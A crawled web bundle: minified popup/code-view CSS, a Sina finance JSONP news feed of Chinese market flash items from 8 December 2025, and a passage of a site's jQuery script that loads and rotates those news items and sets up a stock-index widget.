layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z9d8falayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z9d8facss-skincodecss{display:none;position:absolute;width:1989px}.z9d8facode-h3,.z9d8facode-view{position:relative;font-size:12px}.z9d8facode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z9d8facode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z9d8facode-h3 a{position:absolute;right:10px;top:0;color:#999}.z9d8facode-view .z9d8facode-ol{position:relative;overflow:auto}.z9d8facode-view .z9d8facode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z9d8facode-view .z9d8facode-ol li:first-child{padding-top:10px}.z9d8facode-view .z9d8facode-ol li:last-child{padding-bottom:10px}.z9d8facode-view pre{margin:0}.z9d8facode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z9d8facode-notepad .z9d8facode-h3{border-bottom:none}.z9d8facode-notepad .z9d8facode-ol li{background-color:#3F3F3F;border-left:none}.z9d8facode-demo .z9d8facode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z9d8facode-demo .z9d8fatab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_103020&page=1&num=10&tag_id=101&zhibo_id=152&_=1765158419535
body_size: 3163
content:
try{jsCallback_103020({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Dec 08 09:47:00 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4542581,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d77\u5357\u81ea\u8d38\u533a\u6982\u5ff5\u8d70\u5f3a\uff0c\u6d77\u5357\u53d1\u5c55\u6da8\u505c\u3011\u6d77\u5357\u81ea\u8d38\u533a\u6982\u5ff5\u8d70\u5f3a\uff0c\u6d77\u5357\u53d1\u5c55\u6da8\u505c\uff0c\u6d77\u5357\u9ad8\u901f\u3001\u6d77\u5ce1\u80a1\u4efd\u3001\u5eb7\u829d\u836f\u4e1a\u8ddf\u6da8\u3002","multimedia":"","commentid":"live:finance-152-4542581:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:45:58","update_time":"2025-12-08 09:46:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002163\",\"key\":\"\\u6d77\\u5357\\u53d1\\u5c55\"},{\"market\":\"cn\",\"symbol\":\"sz000886\",\"key\":\"\\u6d77\\u5357\\u9ad8\\u901f\"},{\"market\":\"cn\",\"symbol\":\"sz002320\",\"key\":\"\\u6d77\\u5ce1\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz300086\",\"key\":\"\\u5eb7\\u829d\\u836f\\u4e1a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrk3767300.shtml\",\"docid\":\"nfzzyrk3767300\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrk3767300.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542580,"zhibo_id":152,"type":0,"rich_text":"\u3010CPO\u677f\u5757\u6301\u7eed\u62c9\u5347 \u4e2d\u9645\u65ed\u521b\u80a1\u4ef7\u521b\u5386\u53f2\u65b0\u9ad8\u3011CPO\u677f\u5757\u6301\u7eed\u62c9\u5347\uff0c\u4e2d\u9645\u65ed\u521b\u80a1\u4ef7\u521b\u5386\u53f2\u65b0\u9ad8\uff0c\u5929\u5b5a\u901a\u4fe1\u6da8\u8fd110%\uff0c\u901a\u5b87\u901a\u8baf\u3001\u4e2d\u74f7\u7535\u5b50\u6da8\u505c\uff0c\u6cf0\u6676\u79d1\u6280\u3001\u817e\u666f\u79d1\u6280\u8ddf\u6da8\u3002","multimedia":"","commentid":"live:finance-152-4542580:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"lingchen1@staff.sina.com.cn","create_time":"2025-12-08 09:43:59","update_time":"2025-12-08 09:45:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20251208094503","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300308\",\"key\":\"\\u4e2d\\u9645\\u65ed\\u521b\"},{\"market\":\"cn\",\"symbol\":\"sz300394\",\"key\":\"\\u5929\\u5b5a\\u901a\\u4fe1\"},{\"market\":\"cn\",\"symbol\":\"sz002792\",\"key\":\"\\u901a\\u5b87\\u901a\\u8baf\"},{\"market\":\"cn\",\"symbol\":\"sz003031\",\"key\":\"\\u4e2d\\u74f7\\u7535\\u5b50\"},{\"market\":\"cn\",\"symbol\":\"sh603738\",\"key\":\"\\u6cf0\\u6676\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sh688195\",\"key\":\"\\u817e\\u666f\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4107381.shtml\",\"docid\":\"nfzzyrm4107381\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4107381.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542579,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u503a\u671f\u8d27\u8d70\u5f31 30\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u8dcc\u8d850.4%\u3011\u56fd\u503a\u671f\u8d27\u8d70\u5f31\uff0c30\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u76d8\u4e2d\u8dcc0.40%\uff0c\u73b0\u62a5112.100\u70b9\u300210\u5e74\u671f\u8dcc0.05%\uff0c\u73b0\u62a5107.84\u70b9\u30025\u5e74\u671f\u8dcc0.03%\uff0c\u73b0\u62a5105.72\u70b9\u30022\u5e74\u671f\u8dcc0.01%\uff0c\u73b0\u62a5102.406\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4542579:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:43:46","update_time":"2025-12-08 09:43:58","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4107208.shtml\",\"docid\":\"nfzzyrm4107208\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4107208.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542577,"zhibo_id":152,"type":0,"rich_text":"\u7b97\u529b\u786c\u4ef6\u80a1\u9707\u8361\u62c9\u5347\uff0c\u5929\u5b5a\u901a\u4fe1\u5927\u6da810%\uff0c\u6c47\u7eff\u751f\u6001\u3001\u70fd\u706b\u901a\u4fe1\u3001\u6c38\u9f0e\u80a1\u4efd\u3001\u534e\u5de5\u79d1\u6280\u3001\u5fb7\u79d1\u7acb\u7b49\u7eb7\u7eb7\u8d70\u5f3a\u3002","multimedia":"","commentid":"live:finance-152-4542577:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:43:02","update_time":"2025-12-08 09:43:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300394\",\"key\":\"\u5929\u5b5a\u901a\u4fe1\"},{\"market\":\"cn\",\"symbol\":\"sz001267\",\"key\":\"\u6c47\u7eff\u751f\u6001\"},{\"market\":\"cn\",\"symbol\":\"sh600498\",\"key\":\"\u70fd\u706b\u901a\u4fe1\"},{\"market\":\"cn\",\"symbol\":\"sh600105\",\"key\":\"\u6c38\u9f0e\u80a1\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz000988\",\"key\":\"\u534e\u5de5\u79d1\u6280\"},{\"market\":\"cn\",\"symbol\":\"sh688205\",\"key\":\"\u5fb7\u79d1\u7acb\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542576,"zhibo_id":152,"type":0,"rich_text":"\u3010\u534e\u4e4b\u6770\u5728\u82cf\u5dde\u6210\u7acb\u673a\u5668\u4eba\u516c\u53f8\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u82cf\u5dde\u5eb7\u9633\u673a\u5668\u4eba\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6cd5\u5b9a\u4ee3\u8868\u4eba\u4e3a\u9646\u4e9a\u6d32\uff0c\u6ce8\u518c\u8d44\u672c1\u4ebf\u4eba\u6c11\u5e01\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u62ec\u667a\u80fd\u673a\u5668\u4eba\u7684\u7814\u53d1\u3001\u667a\u80fd\u673a\u5668\u4eba\u9500\u552e\u3001\u670d\u52a1\u6d88\u8d39\u673a\u5668\u4eba\u5236\u9020\u3001\u7535\u673a\u53ca\u5176\u63a7\u5236\u7cfb\u7edf\u7814\u53d1\u7b49\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u534e\u4e4b\u6770\u5168\u8d44\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4542576:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:42:25","update_time":"2025-12-08 09:42:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh603400\",\"key\":\"\\u534e\\u4e4b\\u6770\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4106175.shtml\",\"docid\":\"nfzzyrm4106175\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4106175.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542574,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8fb0\u5955\u667a\u80fd\uff1a\u516c\u53f8\u4e0d\u662f\u5bcc\u58eb\u5eb7\u7684\u4f9b\u5e94\u5546\u3011\u8fb0\u5955\u667a\u80fd12\u67088\u65e5\u5728\u4e92\u52a8\u5e73\u53f0\u8868\u793a\uff0c\u516c\u53f8\u4e0d\u662f\u5bcc\u58eb\u5eb7\u7684\u4f9b\u5e94\u5546\u3002","multimedia":"","commentid":"live:finance-152-4542574:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:41:27","update_time":"2025-12-08 09:41:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz301578\",\"key\":\"\\u8fb0\\u5955\\u667a\\u80fd\"},{\"market\":\"us\",\"symbol\":\"fxcny\",\"key\":\"\\u5bcc\\u58eb\\u5eb7\"},{\"market\":\"cn\",\"symbol\":\"sh601138\",\"key\":\"\\u5bcc\\u58eb\\u5eb7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrp2594142.shtml\",\"docid\":\"nfzzyrp2594142\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrp2594142.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542572,"zhibo_id":152,"type":0,"rich_text":"\u30106G\u6982\u5ff5\u8d70\u9ad8\uff0c\u5929\u94f6\u673a\u7535\u6da8\u8d8513%\u30116G\u6982\u5ff5\u8d70\u9ad8\uff0c\u5929\u94f6\u673a\u7535\u6da8\u8d8513%\uff0c\u8fbe\u534e\u667a\u80fd\u3001\u901a\u5b87\u901a\u8baf\u3001\u4e2d\u74f7\u7535\u5b50\u6da8\u505c\u3002","multimedia":"","commentid":"live:finance-152-4542572:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:40:06","update_time":"2025-12-08 09:40:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300342\",\"key\":\"\\u5929\\u94f6\\u673a\\u7535\"},{\"market\":\"cn\",\"symbol\":\"sz002512\",\"key\":\"\\u8fbe\\u534e\\u667a\\u80fd\"},{\"market\":\"cn\",\"symbol\":\"sz002792\",\"key\":\"\\u901a\\u5b87\\u901a\\u8baf\"},{\"market\":\"cn\",\"symbol\":\"sz003031\",\"key\":\"\\u4e2d\\u74f7\\u7535\\u5b50\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrp2592926.shtml\",\"docid\":\"nfzzyrp2592926\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrp2592926.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542571,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7075\u7334\u673a\u5668\u4eba\u3001\u667a\u5143\u673a\u5668\u4eba\u7b49\u6210\u7acb\u65b0\u516c\u53f8\uff0c\u6ce8\u518c\u8d44\u672c500\u4e07\u3011\u5929\u773c\u67e5App\u663e\u793a\uff0c12\u67085\u65e5\uff0c\u82cf\u5dde\u7075\u6167\u667a\u65b0\u6570\u5b57\u79d1\u6280\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6cd5\u5b9a\u4ee3\u8868\u4eba\u4e3a\u674e\u4e8c\u666e\uff0c\u6ce8\u518c\u8d44\u672c500\u4e07\u4eba\u6c11\u5e01\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u62ec\u5de5\u4e1a\u4e92\u8054\u7f51\u6570\u636e\u670d\u52a1\u3001\u5927\u6570\u636e\u670d\u52a1\u3001\u7269\u8054\u7f51\u6280\u672f\u670d\u52a1\u3001\u5de5\u4e1a\u63a7\u5236\u8ba1\u7b97\u673a\u53ca\u7cfb\u7edf\u9500\u552e\u3001\u667a\u80fd\u673a\u5668\u4eba\u9500\u552e\u7b49\u3002\u80a1\u4e1c\u4fe1\u606f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u82cf\u5dde\u7075\u7334\u673a\u5668\u4eba\u6709\u9650\u516c\u53f8\u3001\u5434\u6c5f\u4e1c\u8fd0\u521b\u4e1a\u6295\u8d44\u6709\u9650\u516c\u53f8\u3001\u667a\u5143\u521b\u65b0\uff08\u4e0a\u6d77\uff09\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8\u5171\u540c\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4542571:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:39:38","update_time":"2025-12-08 09:39:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30182\",\"key\":\"\\u8ba1\\u7b97\\u673a\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u4e1a\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4103708.shtml\",\"docid\":\"nfzzyrm4103708\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4103708.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542570,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56db\u5ddd\u4e5d\u6d32\u7b49\u6295\u8d44\u65b0\u8bbe\u4f4e\u7a7a\u7ecf\u6d4e\u80a1\u6743\u6295\u8d44\u57fa\u91d1\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u56db\u5ddd\u4e5d\u6d32\u4f4e\u7a7a\u7ecf\u6d4e\u80a1\u6743\u6295\u8d44\u57fa\u91d1\u5408\u4f19\u4f01\u4e1a\uff08\u6709\u9650\u5408\u4f19\uff09\u6210\u7acb\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\uff1a\u4ee5\u79c1\u52df\u57fa\u91d1\u4ece\u4e8b\u80a1\u6743\u6295\u8d44\u3001\u6295\u8d44\u7ba1\u7406\u3001\u8d44\u4ea7\u7ba1\u7406\u7b49\u6d3b\u52a8\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u4f01\u4e1a\u7531\u56db\u5ddd\u4e5d\u6d32\u65d7\u4e0b\u56db\u5ddd\u4e5d\u6d32\u7a7a\u7ba1\u79d1\u6280\u6709\u9650\u8d23\u4efb\u516c\u53f8\u7b49\u5171\u540c\u51fa\u8d44\u3002","multimedia":"","commentid":"live:finance-152-4542570:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:39:16","update_time":"2025-12-08 09:39:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000801\",\"key\":\"\\u56db\\u5ddd\\u4e5d\\u6d32\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4103425.shtml\",\"docid\":\"nfzzyrm4103425\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4103425.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4542569,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6e2f\u80a1\u5238\u5546\u80a1\u8d70\u5f3a \u534e\u6cf0\u8bc1\u5238\u6da8\u8d857%\u3011\u622a\u81f3\u53d1\u7a3f\uff0c\u534e\u6cf0\u8bc1\u5238(06886.HK)\u6da87.40%\u3001\u56fd\u6cf0\u6d77\u901a(02611.HK)\u6da86.67%\u3001\u4e2d\u4fe1\u8bc1\u5238(06030.HK)\u6da85.45%\u3001\u56fd\u8054\u6c11\u751f(01456.HK)\u6da84.67%\u3002","multimedia":"","commentid":"live:finance-152-4542569:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2025-12-08 09:38:54","update_time":"2025-12-08 09:39:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601688\",\"key\":\"\\u534e\\u6cf0\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06886\",\"key\":\"\\u534e\\u6cf0\\u8bc1\\u5238\"},{\"market\":\"cn\",\"symbol\":\"sh601211\",\"key\":\"\\u56fd\\u6cf0\\u6d77\\u901a\"},{\"market\":\"hk\",\"symbol\":\"02611\",\"key\":\"\\u56fd\\u6cf0\\u6d77\\u901a\"},{\"market\":\"cn\",\"symbol\":\"sh600030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"us\",\"symbol\":\"ciihy\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"cn\",\"symbol\":\"sh601456\",\"key\":\"\\u56fd\\u8054\\u6c11\\u751f\"},{\"market\":\"hk\",\"symbol\":\"01456\",\"key\":\"\\u56fd\\u8054\\u6c11\\u751f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-08\\\/doc-infzzyrm4103073.shtml\",\"docid\":\"nfzzyrm4103073\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-08\/detail-infzzyrm4103073.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":38,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":38,"totalNum":379,"pName":"page","page":"1"},"max_id":4542581,"min_id":4542569,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://call4001.com/templates/moban012/js/jquery-ajax.js?z9d8fa
body_size: 4597
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
